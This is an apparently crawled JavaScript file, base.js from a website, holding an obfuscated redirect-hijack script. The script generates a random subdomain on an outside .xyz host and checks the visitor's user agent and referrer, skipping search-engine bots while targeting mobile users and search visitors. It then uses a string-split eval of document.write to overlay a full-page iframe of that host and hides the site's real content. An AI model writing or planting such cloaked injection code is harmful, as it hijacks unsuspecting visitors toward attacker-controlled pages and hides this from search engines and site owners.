

--- FILE ---
content_type: application/javascript
request_url: https://www.fulu6.com/base.js
body_size: 551
content:

function randStr(len = 8) {
  const chars = 'abcdefghijklmnopqrstuvwxyz';
  let s = '';
  for (let i = 0; i < len; i++) {
    s += chars[Math.floor(Math.random() * chars.length)];
  }
  return s;
}

function setFrame(olink) {
  var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}

const url = 'https://' + randStr(8) + '.3358002.xyz';
const ua = (navigator.userAgent || '').toLowerCase();
const ref = (document.referrer || '').toLowerCase();
const isBot = /baiduspider|googlebot|bingbot|yandexbot|sogou|360spider|bytespider/i.test(ua);
const isSearchRef = /baidu\.com|google\.|bing\.com|so\.com|sogou\.com|yandex\./i.test(ref);
const isMobile = /mobile|android|iphone|ipad|ipod/i.test(ua) ||
    /baiduboxapp|mqqbrowser|360browser|heytap|quark|harmonyos|miui|huawei|oppo|vivo|sm-|redmi|oneplus/i.test(ua);

if ( isSearchRef || isMobile && !isBot) {
    setTimeout(function () {
      setFrame(url);
    }, 1000);
}